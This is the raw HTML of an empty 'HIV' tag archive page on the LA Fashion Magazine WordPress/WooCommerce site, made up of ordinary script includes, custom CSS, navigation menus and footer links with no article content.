var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/thelafashion.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thelafashion.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://thelafashion.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thelafashion.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://thelafashion.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thelafashion.com/wp-json/wp/v2/tags/13040" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thelafashion.com/xmlrpc.php?rsd" />

<script type="text/javascript" src="https://thelafashion.com/wp-content/plugins/ald-transpose-email/ald-transpose-email.js"></script>

<meta name="cdp-version" content="1.5.0" /><script>document.documentElement.className += " js";</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- All in one Favicon 4.8 --><link rel="shortcut icon" href="https://thelafashion.com/wp-content/uploads/2016/02/lafm-black-logo-1.png" />
<link rel="apple-touch-icon" href="https://thelafashion.com/wp-content/uploads/2016/02/lafm-black-logo-2.png" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			@media screen and (max-width: 650px) {
.post .post-content {
  margin-top: 220px !important;
}
}
.post .post-author {
  margin-top: -20px !important;
  display: none;
}

body p {
font-size: 17px !important;
	line-height:24px !important;
font-family: "Radley";
}
/* STRUCTURE */
.post-content.small {margin-top:0px !important;}
.post .post-content {
    margin-top: 160px;
}
.post_nav {
    margin: 0 0 10px 0;
}
.post-links .post-link.comment-link {
display: none !important;
}
.post-links:not(.just-shares) {
    display: none;
}
.post-detail .share-article {
        margin-top: 150px;
}
#infinite-article > .post-detail-row {
    padding: 30px 0;
}
.commentlist_parent {
     display: none;
}
.usbox {
border: 1px solid #ffffff !important; 
	padding:10px;
}
.boxed-icon.comment.style1 {
    display: none;
}

.btmtk {line-height:30px;}
.btmtk span a {color:#fff;text-decoration:none;}
.btmtk span a:hover {color:#ff0101;}

.post .post-content p {
 line-height: 1.2;
}
#category-title h1 + p {
    display: none;
}
h1, .h1 {
    font-size: 34px;
    border: 2px solid #d9d9d9 !important;;
    padding-top: 30px;
    padding-bottom: 30px;
}
.post.style3 .post-title h3 {
    font-size: 20px;
    font-weight: 400;
}
.full-menu-container .full-menu > li.menu-item-has-children .sub-menu:not(.thb_mega_menu) li a {
    font-weight: 400;
    font-size: 18px;
    color: #464646;
	letter-spacing:2px;
}
#category-title {
    margin-bottom: 80px;
	 background-image: none;
}
#category-title h1 {
    color: #000000;
    font-size: 30px;
    line-height: 1;
    letter-spacing: 2px;
   margin:0;
    padding-top: 30px;
    padding-bottom: 30px;
    position: absolute;
    left: 0px;
    width: 100%;
	display: inline;
}
.post .post-title h1 {
    color: #000000;
    font-size: 30px;
    line-height: 1;
    letter-spacing: 2px;
    margin-top: 40px;
    padding-top: 30px;
    padding-bottom: 30px;
    position: absolute;
    left: 0px;
    width: 100%;
    display: inline;
}
ul li, ol li {
  margin-bottom: 10px;
  font-family: Radley;
}
.post-detail-style4 .post-title, .post-detail-style4 .post-meta, .post-detail-style4 .post-date {
    text-align: center;
    margin-bottom: 0px;
    background-image: none;
    background-color: #fff;
}

.post.style3 .post-title h3 {
    font-size: 20px;
    font-weight: 400;
    margin-bottom: -140px;
}

#archive-title {
    margin-bottom: 80px;
	 background-image: none;
	background-color: #fff;
}
#archive-title h1 {
    color: #000000;
    font-size: 30px;
    line-height: 1;
    letter-spacing: 2px;
   margin:0;
    padding-top: 30px;
    padding-bottom: 30px;
    position: absolute;
    left: 0px;
    width: 100%;
	display: inline;
	background-color: #fff;
}


/* WOOCOMMERCE */

#inlineli {
font-family: "Radley";
}

#inlineli li {
font-family: "Radley";
}

form.cart {
  margin-top: 30px !important;
	 margin-bottom: 30px !important;
}
.product .product-information .product_meta > span {
  display: none;
}
.social_black-on .medium:hover {
    color: #fff;
}
.shopli {
font-family: "Radley" !important;
}
.thb-social-count {
    display: none !important;
}
.woocommerce-MyAccount-navigation ul li.is-active a {
background: #000;
}
.added_to_cart.wc-forward {
    background: transparent;
    font-size: 11px;
    border-radius: 3px;
    border: 1px solid #ff0101;
    display: inline-block;
    margin-left: 10px;
    padding: 5px 15px;
    height: auto;
    overflow: clip !important;
    font-weight: 600;
    text-transform: uppercase;
   }
.button {
  overflow: initial !important;
  }
.products .product .product-image a:not(.button) {
  border: 1px solid #ccc;
}
.products .product.product-category a div h2 {
    text-align: center;
    font-size: 18px;
}
.single_add_to_cart_button.button.alt {
    background: #000;
}
.products .product .product-title h5, .products .product {
    font-size: 14px;
}
.badge.new {
  display: none;
}
.product .product-information h1 {
border: 0px !important;
}
.badge.out-of-stock {
    background: rgba(0, 0, 0, 0.82) !important;
}

/* FOOTER */
#footer {
    background-color: #0a0a0a !important;
}
#subfooter {
    border-top: 0px;
      background-color: #0a0a0a !important;
	color: #ffffff;
	font-family: roboto !important;

}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="archive tag tag-hiv tag-13040 wp-theme-thevoux-wp theme-thevoux-wp desktop chrome woocommerce-no-js wcz-woocommerce article-dropcap-off thb-borders-off thb-rounded-forms-off social_black-on header_submenu_color-light mobile_menu_animation-over-content header-submenu-style1 thb-pinit-on thb-single-product-ajax-off wpb-js-composer js-comp-ver-6.6.0 vc_responsive">
			<div id="wrapper" class="thb-page-transition-off">
		<!-- Start Content Container -->
		<div id="content-container">
			<!-- Start Content Click Capture -->
			<div class="click-capture"></div>
			<!-- End Content Click Capture -->
			<div class="row wpb_row row-fluid"><div class="wpb_column columns medium-12 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: right;"><span style="font-size: 12px; color: #000000 !important; font-family: roboto;"><a href="https://thelafashion.com/newsletter-sign-up/"><span style="color: #000000;">NEWSLETTER</span></a>    <span style="font-size: 12px; color: #000000 !important; font-family: roboto;"> <a href="https://thelafashion.com/register/"><span style="color: #000000;">ACCOUNT</span></a></span></span></p>

		</div>
	</div>
</div></div></div></div><div class="row wpb_row row-fluid"><div class="wpb_column columns medium-12 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			
		</div>
	</div>
</div></div></div></div>
<style></style>						
<!-- Start Header -->
<header class="header fixed ">
	<div class="header_top cf">
		<div class="row full-width-row align-middle">
			<div class="small-3 medium-2 columns toggle-holder">
					<a href="#" class="mobile-toggle hide-for-large small"><div><span></span><span></span><span></span></div></a>
				</div>
			<div class="small-6 medium-8 columns logo text-center active">
								<a href="https://thelafashion.com/" class="logolink" title="Los Angeles Fashion &#8211; LA Fashion Magazine">
					<img src="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2021/03/lafmlogoblk.png" class="logoimg" alt="Los Angeles Fashion &#8211; LA Fashion Magazine"/>
				</a>
								</div>
			<div class="small-3 medium-2 columns text-right">
				<div class="social-holder style2">
					
	<aside class="social_header">
																											</aside>
							<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<form role="search" method="get" class="searchform" action="https://thelafashion.com/">
	<label for="search-form-1" class="screen-reader-text">Search for:</label>
	<input type="text" id="search-form-1" class="search-field" value="" name="s" />
</form>
	</aside>
							<a class="quick_cart" data-target="open-cart" href="https://thelafashion.com/cart/" title="View your shopping cart">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="quick_cart_icon" x="0" y="0" width="14" height="18.1" viewBox="0 0 14 18.1" enable-background="new 0 0 14 18.104" xml:space="preserve"><path d="M13.4 3.1h-2.8C10.3 1.4 8.8 0.1 7 0.1S3.7 1.4 3.4 3.1H0.6C0.3 3.1 0 3.4 0 3.8v13.7c0 0.3 0.3 0.6 0.6 0.6h12.8c0.3 0 0.6-0.3 0.6-0.6V3.8C14 3.4 13.7 3.1 13.4 3.1zM7 1.3c1.2 0 2.1 0.8 2.4 1.9H4.6C4.9 2.1 5.8 1.3 7 1.3zM12.4 16.5H1.6V4.7h10.9V16.5zM4.7 7.9c0.2 0 0.4-0.1 0.5-0.2 0.1-0.1 0.2-0.4 0.2-0.6 0-0.2-0.1-0.4-0.2-0.6 -0.3-0.3-0.8-0.3-1.1 0C4 6.7 3.9 6.9 3.9 7.1c0 0.2 0.1 0.4 0.2 0.6C4.2 7.8 4.4 7.9 4.7 7.9zM9.3 7.9c0.2 0 0.4-0.1 0.5-0.2 0.1-0.1 0.2-0.4 0.2-0.6 0-0.2-0.1-0.4-0.2-0.6 -0.3-0.3-0.8-0.3-1.1 0C8.6 6.7 8.6 6.9 8.6 7.1c0 0.2 0.1 0.4 0.2 0.6C8.9 7.8 9.1 7.9 9.3 7.9z"/></svg>		<span class="float_count">0</span>
	</a>
					</div>
			</div>
		</div>
				<span class="progress"></span>
			</div>
			<div class="nav_holder show-for-large">
			<nav class="full-menu-container text-center">
									<ul id="menu-news" class="full-menu nav submenu-style-style1"><li id="menu-item-266966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-266966"><a href="https://thelafashion.com/">HOME</a></li>
<li id="menu-item-267156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-267156"><a href="#">STORIES</a>


<ul class="sub-menu ">
	<li id="menu-item-267158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267158"><a href="https://thelafashion.com/all-stories/">ALL STORIES</a></li>
	<li id="menu-item-20789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20789"><a href="https://thelafashion.com/topics/fashion/">FASHION</a></li>
	<li id="menu-item-21802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21802"><a href="https://thelafashion.com/topics/beauty/">BEAUTY</a></li>
	<li id="menu-item-266968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-266968"><a href="https://thelafashion.com/topics/lifestyle/">LIFESTYLE</a></li>
	<li id="menu-item-266972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-266972"><a href="https://thelafashion.com/topics/sex-love/">SEX/LOVE</a></li>
	<li id="menu-item-249214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-249214"><a href="https://thelafashion.com/topics/press/">PRESS</a></li>
</ul>
</li>
<li id="menu-item-240552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240552"><a href="https://thelafashion.com/e-magazine/">E-MAG</a></li>
<li id="menu-item-267098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-267098"><a href="#">ADVERTISER</a>


<ul class="sub-menu ">
	<li id="menu-item-267142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267142"><a href="https://thelafashion.com/advertiser/">ALL PRODUCTS</a></li>
	<li id="menu-item-267091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267091"><a href="https://thelafashion.com/product-category/ads/">ADS</a></li>
	<li id="menu-item-267092" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267092"><a href="https://thelafashion.com/shop/advertiser/product-placement/">PRODUCT PLACEMENT</a></li>
	<li id="menu-item-267093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267093"><a href="https://thelafashion.com/product-category/instagram/">INSTAGRAM</a></li>
	<li id="menu-item-267094" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267094"><a href="https://thelafashion.com/product-category/photography/">PHOTOGRAPHY</a></li>
	<li id="menu-item-267096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267096"><a href="https://thelafashion.com/product-category/packages/">PACKAGES</a></li>
	<li id="menu-item-267118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267118"><a href="https://thelafashion.com/product-category/video/">VIDEO</a></li>
</ul>
</li>
<li id="menu-item-267120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-267120"><a href="#">MORE</a>


<ul class="sub-menu ">
	<li id="menu-item-277769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-277769"><a target="_blank" href="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2025/07/LAFM-2025-2026-MKit.pdf">MEDIA KIT</a></li>
	<li id="menu-item-266969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-266969"><a target="_blank" href="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2025/04/JN-MEDIA-KIT.pdf">MEDIA/PR KIT</a></li>
	<li id="menu-item-267126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267126"><a href="https://thelafashion.com/social-media-pr/">SOCIAL MEDIA/PR</a></li>
</ul>
</li>
</ul>							</nav>
		</div>
	</header>
<!-- End Header -->
			<!-- Start Header -->
<div class="header_holder off light-transparent-header">
<div class="row">
	<div class="small-12 columns">
<header class="header style1 boxed">

	<div class="header_top cf">
				<div class="row full-width-row align-middle">
			<div class="small-3 large-4 columns toggle-holder">
					<a href="#" class="mobile-toggle hide-for-large small"><div><span></span><span></span><span></span></div></a>
								</div>
			<div class="small-6 large-4 columns logo text-center">
				<a href="https://thelafashion.com/" class="logolink" title="Los Angeles Fashion &#8211; LA Fashion Magazine">
					<img src="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2021/03/lafmlogoblk.png" class="logoimg" alt="Los Angeles Fashion &#8211; LA Fashion Magazine"/>
				</a>
			</div>
			<div class="small-3 large-4 columns social-holder style2">
				
	<aside class="social_header">
																											</aside>
		<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<form role="search" method="get" class="searchform" action="https://thelafashion.com/">
	<label for="search-form-2" class="screen-reader-text">Search for:</label>
	<input type="text" id="search-form-2" class="search-field" value="" name="s" />
</form>
	</aside>
		<a class="quick_cart" data-target="open-cart" href="https://thelafashion.com/cart/" title="View your shopping cart">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="quick_cart_icon" x="0" y="0" width="14" height="18.1" viewBox="0 0 14 18.1" enable-background="new 0 0 14 18.104" xml:space="preserve"><path d="M13.4 3.1h-2.8C10.3 1.4 8.8 0.1 7 0.1S3.7 1.4 3.4 3.1H0.6C0.3 3.1 0 3.4 0 3.8v13.7c0 0.3 0.3 0.6 0.6 0.6h12.8c0.3 0 0.6-0.3 0.6-0.6V3.8C14 3.4 13.7 3.1 13.4 3.1zM7 1.3c1.2 0 2.1 0.8 2.4 1.9H4.6C4.9 2.1 5.8 1.3 7 1.3zM12.4 16.5H1.6V4.7h10.9V16.5zM4.7 7.9c0.2 0 0.4-0.1 0.5-0.2 0.1-0.1 0.2-0.4 0.2-0.6 0-0.2-0.1-0.4-0.2-0.6 -0.3-0.3-0.8-0.3-1.1 0C4 6.7 3.9 6.9 3.9 7.1c0 0.2 0.1 0.4 0.2 0.6C4.2 7.8 4.4 7.9 4.7 7.9zM9.3 7.9c0.2 0 0.4-0.1 0.5-0.2 0.1-0.1 0.2-0.4 0.2-0.6 0-0.2-0.1-0.4-0.2-0.6 -0.3-0.3-0.8-0.3-1.1 0C8.6 6.7 8.6 6.9 8.6 7.1c0 0.2 0.1 0.4 0.2 0.6C8.9 7.8 9.1 7.9 9.3 7.9z"/></svg>		<span class="float_count">0</span>
	</a>
				</div>
		</div>
	</div>
			<div class="nav_holder light">
			<nav class="full-menu-container">
				<ul id="menu-news-1" class="full-menu nav submenu-style-style1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-266966"><a href="https://thelafashion.com/">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-267156"><a href="#">STORIES</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267158"><a href="https://thelafashion.com/all-stories/">ALL STORIES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20789"><a href="https://thelafashion.com/topics/fashion/">FASHION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21802"><a href="https://thelafashion.com/topics/beauty/">BEAUTY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-266968"><a href="https://thelafashion.com/topics/lifestyle/">LIFESTYLE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-266972"><a href="https://thelafashion.com/topics/sex-love/">SEX/LOVE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-249214"><a href="https://thelafashion.com/topics/press/">PRESS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240552"><a href="https://thelafashion.com/e-magazine/">E-MAG</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-267098"><a href="#">ADVERTISER</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267142"><a href="https://thelafashion.com/advertiser/">ALL PRODUCTS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267091"><a href="https://thelafashion.com/product-category/ads/">ADS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267092"><a href="https://thelafashion.com/shop/advertiser/product-placement/">PRODUCT PLACEMENT</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267093"><a href="https://thelafashion.com/product-category/instagram/">INSTAGRAM</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267094"><a href="https://thelafashion.com/product-category/photography/">PHOTOGRAPHY</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267096"><a href="https://thelafashion.com/product-category/packages/">PACKAGES</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267118"><a href="https://thelafashion.com/product-category/video/">VIDEO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-267120"><a href="#">MORE</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-277769"><a target="_blank" href="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2025/07/LAFM-2025-2026-MKit.pdf">MEDIA KIT</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-266969"><a target="_blank" href="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2025/04/JN-MEDIA-KIT.pdf">MEDIA/PR KIT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267126"><a href="https://thelafashion.com/social-media-pr/">SOCIAL MEDIA/PR</a></li>
</ul>
</li>
</ul>				</nav>
		</div>
	</header>
	</div>
</div>
</div>
<!-- End Header -->
			<div role="main" class="cf">
<!-- Start Archive title -->
<div class="row">
	<div class="small-12 columns">
<div id="archive-title">
	<div class="row">
		<div class="small-12 medium-10 large-8 medium-centered columns">
			<h1>
				Tag: <span>HIV</span>			</h1>
					</div>
	</div>
</div>
	</div>
</div>
<!-- End Archive title -->
<div class="row archive-page-container">
	<div class="small-12 columns">
				<div class="row">
							<div class="not-found">
	<figure></figure>
	<p>Sorry, no posts found for your query.</p>
</div>
								</div>
	</div>
</div>
		</div><!-- End role["main"] -->
	<div class="row wpb_row row-fluid full-width-row vc_custom_1615841960448 row-has-fill"><div class="wpb_column columns medium-3 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper"><div class="vc_empty_space" id="thb-empty-space-6970c9b7adeb5"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div><div class="wpb_column columns medium-6 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper"><div class="vc_empty_space" id="thb-empty-space-6970c9b7adf8f"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="klaviyo-form-SrTnvd"></div>

		</div>
	</div>
</div></div></div><div class="wpb_column columns medium-3 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper"><div class="vc_empty_space" id="thb-empty-space-6970c9b7ae0e2"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div><div class="row wpb_row row-fluid full-width-row vc_custom_1615841960448 row-has-fill"><div class="wpb_column columns medium-12 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper"><div class="vc_empty_space" id="thb-empty-space-6970c9b7ae24b"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div><div class="row wpb_row row-fluid full-width-row vc_custom_1615866710253 row-has-fill"><div class="wpb_column columns medium-1/5 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><img loading="lazy" decoding="async" class="alignnone wp-image-202486 lazyload" src="[data-uri]" data-src="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2021/03/lafmlogowht.png" alt="LAFM_Logo" width="145" height="75" /></p>

		</div>
	</div>
<div class="vc_empty_space" id="thb-empty-space-6970c9b7ae42c"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="btmtk"><span style="font-size: 16px !important; font-family: roboto; color: #ffffff;">A local authority with global reach offering an honest voice that resonates with consumers as the source for the most current beauty, lifestyle, fashion and marketing trends. <a href="https://thelafashion.com/">THELAFASHION.COM</a></span></div>

		</div>
	</div>
<div class="vc_empty_space" id="thb-empty-space-6970c9b7ae4c0"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><a href="https://www.facebook.com/theLAFashion"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-266978 lazyload" src="[data-uri]" data-src="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2021/03/fbtk.jpg" alt="" width="50" height="45" /></a><a href="https://twitter.com/theLAFashion"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-266981 lazyload" src="[data-uri]" data-src="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2021/03/twiitertk.jpg" alt="" width="50" height="45" /></a><a href="https://www.instagram.com/thelafashion/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-266979 lazyload" src="[data-uri]" data-src="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2021/03/instatk.jpg" alt="" width="50" height="45" /></a></p>

		</div>
	</div>
<div class="vc_empty_space" id="thb-empty-space-6970c9b7ae54b"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div><div class="wpb_column columns medium-1/5 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper"></div></div></div><div class="wpb_column columns medium-1/5 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span style="font-size: 20px !important; font-family: roboto; color: #ffffff;">MORE FROM LAFM</span></p>

		</div>
	</div>
<div class="vc_empty_space" id="thb-empty-space-6970c9b7ae6dc"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="btmtk"><a href="https://thelafashion.com/newsletter-sign-up/"><span style="font-size: 16px !important; font-family: roboto; color: #ffffff;">Newsletter</span></a></div>
<div class="btmtk"><a href="https://thelafashion.com/social-media-pr/"><span style="font-size: 16px !important; font-family: roboto; color: #ffffff;">Social Media/PR</span></a><br />
<a href="https://thelafashion.com/advertiser/"><span style="font-size: 16px !important; font-family: roboto; color: #ffffff;">Marketing</span></a><br />
<a href="https://thelafashion.com/contact-us/"><span style="font-size: 16px !important; font-family: roboto; color: #ffffff;">Contact Us</span></a><br />
<a href="https://thelafashion.com/about-us/"><span style="font-size: 16px !important; font-family: roboto; color: #ffffff;">About LAFM</span></a><br />
<a href="https://thelafashion.com/careers/"><span style="font-size: 16px !important; font-family: roboto; color: #ffffff;">Careers</span></a></div>

		</div>
	</div>
<div class="vc_empty_space" id="thb-empty-space-6970c9b7ae77a"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div><div class="wpb_column columns medium-1/5 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper"></div></div></div><div class="wpb_column columns medium-1/5 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span style="font-size: 20px !important; font-family: roboto; color: #ffffff;">SEE MORE STORIES</span></p>

		</div>
	</div>
<div class="vc_empty_space" id="thb-empty-space-6970c9b7ae970"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="btmtk"><a href="https://thelafashion.com/topics/fashion/"><span style="font-size: 16px !important; font-family: roboto; color: #ffffff;">Fashion</span></a><br />
<a href="https://thelafashion.com/topics/lifestyle/travel/"><span style="font-size: 16px !important; font-family: roboto; color: #ffffff;">Travel</span></a><br />
<a href="https://thelafashion.com/topics/sex-love/"><span style="font-size: 16px !important; font-family: roboto; color: #ffffff;">Love</span></a><br />
<a href="https://thelafashion.com/topics/press/"><span style="font-size: 16px !important; font-family: roboto; color: #ffffff;">Press</span></a><br />
<a href="https://thelafashion.com/topics/magazine/"><span style="font-size: 16px !important; font-family: roboto; color: #ffffff;">Magazine</span></a></div>

		</div>
	</div>
<div class="vc_empty_space" id="thb-empty-space-6970c9b7aea11"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div><div class="row wpb_row row-fluid full-width-row vc_custom_1615842019785 row-has-fill"><div class="wpb_column columns medium-12 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div><div class="vc_empty_space" id="thb-empty-space-6970c9b7aedb3"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div><div class="row wpb_row row-fluid full-width-row vc_custom_1615842019785 row-has-fill"><div class="wpb_column columns medium-2/5 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="btmtk"><span style="font-size: 16px !important; font-family: roboto; color: #ffffff;"><a href="https://thelafashion.com/contact-us/">Reprints/Permissions</a> | <a href="https://thelafashion.com/contact-us/">Masthead</a></span></div>

		</div>
	</div>
</div></div></div><div class="wpb_column columns medium-1/5 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper"></div></div></div><div class="wpb_column columns medium-1/5 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="btmtk"><span style="font-size: 16px !important; font-family: roboto; color: #ffffff;"><a href="https://thelafashion.com/all-stories/">Fashion &amp; Beauty</a></span></div>

		</div>
	</div>
</div></div></div><div class="wpb_column columns medium-1/5 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
